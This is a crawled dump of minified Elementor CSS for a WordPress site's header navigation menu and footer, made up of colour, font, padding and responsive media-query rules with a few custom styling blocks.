					 .elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-overline .elementor-item:before,
					 .elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-double-line .elementor-item:before,
					 .elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-737 .elementor-element.elementor-element-adc6237{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown{background-color:#000000BA;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a:hover,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a:focus,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle:hover,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a:hover,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a:focus,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a.highlighted{background-color:#0000008F;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown .elementor-item, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-737 .elementor-element.elementor-element-adc6237 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-adc6237 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-737 .elementor-element.elementor-element-5083d74{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button{background-color:#3C652F;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;border-radius:20px 20px 20px 20px;padding:15px 15px 15px 15px;}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:hover, .elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:hover svg, .elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button:focus svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-737 .elementor-element.elementor-element-fb1f65b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-737 .elementor-element.elementor-element-8c8fd09{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-737 .elementor-element.elementor-element-46d3fd8{width:auto;max-width:auto;}.elementor-737 .elementor-element.elementor-element-46d3fd8 img{width:60%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-737 .elementor-element.elementor-element-7f9f1c1.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-737 .elementor-element.elementor-element-adc6237 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-737 .elementor-element.elementor-element-adc6237.elementor-element{--align-self:flex-end;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-737 .elementor-element.elementor-element-adc6237{--nav-menu-icon-size:30px;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-737 .elementor-element.elementor-element-fb1f65b{--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-737 .elementor-element.elementor-element-8c8fd09{--width:50%;}.elementor-737 .elementor-element.elementor-element-46d3fd8{text-align:start;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-737 .elementor-element.elementor-element-7f9f1c1.e-con{--align-self:center;}.elementor-737 .elementor-element.elementor-element-adc6237{width:auto;max-width:auto;}.elementor-737 .elementor-element.elementor-element-adc6237 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-737 .elementor-element.elementor-element-adc6237.elementor-element{--align-self:center;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:24px;padding-bottom:24px;}.elementor-737 .elementor-element.elementor-element-5083d74{--width:30%;}.elementor-737 .elementor-element.elementor-element-d5f83dc .elementor-button{font-size:14px;}}@media(min-width:768px){.elementor-737 .elementor-element.elementor-element-8c8fd09{--width:10%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--width:80%;}.elementor-737 .elementor-element.elementor-element-5083d74{--width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-737 .elementor-element.elementor-element-8c8fd09{--width:25%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--width:25%;}.elementor-737 .elementor-element.elementor-element-5083d74{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-7f9f1c1 */@media(max-width: 1025px) {
  .elementor-nav-menu--dropdown.elementor-nav-menu__container {
     position: fixed;
     top: 80px;
     right: 0;
     height: 100%;
     width: 360px;
     margin-top: 0!important;
     background: #000000d1!important;
    }
    
    .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu__container.elementor-nav-menu--dropdown {
        margin-top: 0px!important;
    }
    
    a.elementor-item.elementor-item-active {
    color: #9cfd9c !important;
}

svg.fa-svg-chevron-down.e-font-icon-svg.e-fas-chevron-down {
    fill: white!important;;
}

a.elementor-item.elementor-item-active svg.fa-svg-chevron-down.e-font-icon-svg.e-fas-chevron-down {
    fill: #9cfd9c !important;
}

    .elementor-sub-item {
        padding-left: 0!important;
        text-align: center;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://hethlandfish.hu/wp-content/uploads/elementor/css/post-1059.css?ver=1769414270
body_size: 1753
content:
.elementor-1059 .elementor-element.elementor-element-9653715{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-1059 .elementor-element.elementor-element-9653715:not(.elementor-motion-effects-element-type-background), .elementor-1059 .elementor-element.elementor-element-9653715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#226798;}.elementor-1059 .elementor-element.elementor-element-776f159{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1059 .elementor-element.elementor-element-5949cc9{width:100%;max-width:100%;text-align:start;}.elementor-1059 .elementor-element.elementor-element-5949cc9 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1059 .elementor-element.elementor-element-5949cc9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1059 .elementor-element.elementor-element-737a8cf{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-dee7e43{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-30e1a25{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-635821e{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:15px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-bf765db{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:15px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1059 .elementor-element.elementor-element-a9b6fac{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-1059 .elementor-element.elementor-element-a9b6fac .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-a9b6fac .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1059 .elementor-element.elementor-element-83bd3e2{width:100%;max-width:100%;text-align:start;}.elementor-1059 .elementor-element.elementor-element-83bd3e2 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1059 .elementor-element.elementor-element-83bd3e2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-0f13a51{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-0f13a51 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-0f13a51.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-e30f9ab{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-e30f9ab > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-e30f9ab.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-d6af0d8{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-d6af0d8 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-d6af0d8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-eb302e5{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-eb302e5 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-eb302e5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-3477b33{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-3477b33 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-3477b33.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-3a72bc0{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-3a72bc0 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-3a72bc0.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-0ea517c{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-0ea517c > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-0ea517c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-aa4b313{width:100%;max-width:100%;text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:15px;color:#FFFFFF;}.elementor-1059 .elementor-element.elementor-element-aa4b313 > .elementor-widget-container:hover{--e-transform-translateX:30px;}.elementor-1059 .elementor-element.elementor-element-aa4b313.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1059 .elementor-element.elementor-element-2293098{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-1059 .elementor-element.elementor-element-2293098 .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-2293098 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1059 .elementor-element.elementor-element-de38a25{width:100%;max-width:100%;text-align:start;}.elementor-1059 .elementor-element.elementor-element-de38a25 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1059 .elementor-element.elementor-element-de38a25 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1059 .elementor-element.elementor-element-2504221{--grid-row-gap:20px;width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;--grid-column-gap:20px;}.elementor-1059 .elementor-element.elementor-element-2504221.elementor-element{--align-self:flex-start;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.3 * 100% );}.elementor-1059 .elementor-element.elementor-element-2504221:after{content:"0.3";}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__thumbnail__link{width:100%;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__card{border-width:0px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__text{padding:0 20px;margin-top:0px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__meta-data{padding:10px 20px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title, .elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title a{color:#000000;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title{margin-bottom:20px;}.elementor-1059 .elementor-element.elementor-element-274a154{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1059 .elementor-element.elementor-element-274a154:not(.elementor-motion-effects-element-type-background), .elementor-1059 .elementor-element.elementor-element-274a154 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F5D89;}.elementor-1059 .elementor-element.elementor-element-169e108{width:100%;max-width:100%;text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1059 .elementor-element.elementor-element-9653715{--padding-top:025px;--padding-bottom:025px;--padding-left:025px;--padding-right:025px;}.elementor-1059 .elementor-element.elementor-element-776f159{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1059 .elementor-element.elementor-element-5949cc9{text-align:center;}.elementor-1059 .elementor-element.elementor-element-5949cc9 .elementor-heading-title{font-size:25px;}.elementor-1059 .elementor-element.elementor-element-737a8cf{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-dee7e43{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-30e1a25{width:100%;max-width:100%;text-align:center;font-size:14px;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-635821e{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-bf765db{text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1059 .elementor-element.elementor-element-83bd3e2{text-align:center;}.elementor-1059 .elementor-element.elementor-element-83bd3e2 .elementor-heading-title{font-size:25px;}.elementor-1059 .elementor-element.elementor-element-0f13a51{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-e30f9ab{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-d6af0d8{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-eb302e5{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-3477b33{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-3a72bc0{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-0ea517c{width:100%;max-width:100%;text-align:center;font-size:14px;}.elementor-1059 .elementor-element.elementor-element-aa4b313{width:100%;max-width:100%;text-align:center;font-size:14px;line-height:15px;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1059 .elementor-element.elementor-element-de38a25{text-align:center;}.elementor-1059 .elementor-element.elementor-element-de38a25 .elementor-heading-title{font-size:25px;}.elementor-1059 .elementor-element.elementor-element-2504221.elementor-element{--align-self:center;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title, .elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__title a{font-size:10px;line-height:10px;}.elementor-1059 .elementor-element.elementor-element-169e108{font-size:14px;}}@media(max-width:767px){.elementor-1059 .elementor-element.elementor-element-a9b6fac .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-2293098 .elementor-divider-separator{width:100%;}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1059 .elementor-element.elementor-element-2504221:after{content:"0.5";}.elementor-1059 .elementor-element.elementor-element-2504221 .elementor-post__thumbnail__link{width:100%;}.elementor-1059 .elementor-element.elementor-element-274a154{--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}}@media(min-width:768px){.elementor-1059 .elementor-element.elementor-element-9653715{--content-width:1200px;}.elementor-1059 .elementor-element.elementor-element-776f159{--width:33%;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--width:33%;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--width:33%;}.elementor-1059 .elementor-element.elementor-element-274a154{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1059 .elementor-element.elementor-element-776f159{--width:33%;}.elementor-1059 .elementor-element.elementor-element-70d75d2{--width:33%;}.elementor-1059 .elementor-element.elementor-element-7f9862f{--width:33%;}}/* Start custom CSS for text-editor, class: .elementor-element-0f13a51 */.custom-footer a {
    color: white;
}

.custom-footer a:visited {
    color: white;
}

.custom-footer a:hover {
    color: #DCF570;
}/* End custom CSS */